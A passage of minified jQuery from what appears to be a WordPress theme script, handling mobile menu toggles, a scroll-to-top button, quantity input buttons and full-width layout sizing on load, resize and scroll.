.close").on("click",function(){e(this).parents(".mbl-primary-menu-list").animate({width:"toggle"})}),e(".submenu-toggle").on("click",function(){e(this).toggleClass("active"),e(this).siblings(".sub-menu").stop(!0,!1,!0).slideToggle()}),e(window).on("scroll",function(){100<e(this).scrollTop()?e(".goto-top").addClass("active"):e(".goto-top").removeClass("active")}),e(".goto-top").on("click",function(){e("body, html").animate({scrollTop:0},700)}),jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var e=jQuery(this),n=e.find('input[type="number"]'),t=e.find(".quantity-up"),i=e.find(".quantity-down"),a=n.attr("min");n.attr("max");t.click(function(){var t=parseFloat(n.val())+1;e.find("input").val(t),e.find("input").trigger("change")}),i.click(function(){var t=parseFloat(n.val());t=t<=a?t:t-1,e.find("input").val(t),e.find("input").trigger("change")})}),e(".menu li").find("> a").on("focus",function(){e(this).parents("li").addClass("focus")}).on("blur",function(){e(this).parents("li").removeClass("focus")})}),jQuery(window).on("load resize",function(){jQuery(".mobile-header .secondary-navigation ul.menu > li").insertAfter(".mobile-header ul.menu:not(.secondary-menu) > li:last-child").addClass("secondary-item");var t,e=jQuery(window).width(),n=(jQuery(".menu .sub-menu").each(function(){t=jQuery(this).offset().left+jQuery(this).width(),e<=t?jQuery(this).addClass("push-left"):jQuery(this).removeClass("push-left")}),jQuery(window).outerHeight()),n=(i=(1024<jQuery(window).width()?jQuery("#masthead"):jQuery("#mblheader")).outerHeight(),parseInt(n)-parseInt(i)),i=(jQuery(".hs-static-banner.static-banner-layout-one .site-banner .wp-custom-header").css("padding-top",n),jQuery("#content").outerWidth()),n=jQuery(".site-content > .container").width(),a=jQuery(".site-main article .entry-content").width(),s=jQuery(".fullwidth-centered .content-area").width(),r=(parseInt(n)-parseInt(i))/2,l=(parseInt(a)-parseInt(i))/2,s=(parseInt(s)-parseInt(i))/2,a=(parseInt(a)-parseInt(n))/2;jQuery(".full-width:not(.single-post) .entry-content .alignfull, .single-post.full-width .entry-content:first-child .alignfull").css({width:i,"max-width":i,"margin-left":r}),jQuery(".fullwidth-centered:not(.single-post) .entry-content .alignfull").css({width:i,"max-width":i,"margin-left":s}),jQuery(".fullwidth-centered:not(.single-post) .entry-content .alignwide").css({width:n,"max-width":n,"margin-left":a}),jQuery(".single-post.fullwidth-centered .entry-content:first-child .alignfull").css({width:i,"max-width":i,"margin-left":l}),jQuery(".single-post.full-width .floating-metas + .entry-content .alignfull, .single-post.fullwidth-centered .floating-metas + .entry-content .alignfull").css({width:i,"max-width":i,"margin-left":l}),jQuery(".fullwidth-centered .floating-metas +.entry-content .alignwide").css({width:n,"max-width":n,"margin-left":a})}),jQuery(window).on("load resize scroll",function(){var t,e;headerHeight=jQuery(".site-header").outerHeight()+20,jQuery("body").hasClass("single-post")&&(t=jQuery(".single-post .site-main").offset().top,e=jQuery(".single-post .site-main .content-wrap").outerHeight(),jQuery(window).scrollTop()>t&&jQuery(window).scrollTop()<e?jQuery(".single .site-main .nav-links > div").fadeIn():(jQuery(window).scrollTop(),jQuery(".single .site-main .nav-links > div").fadeOut()))});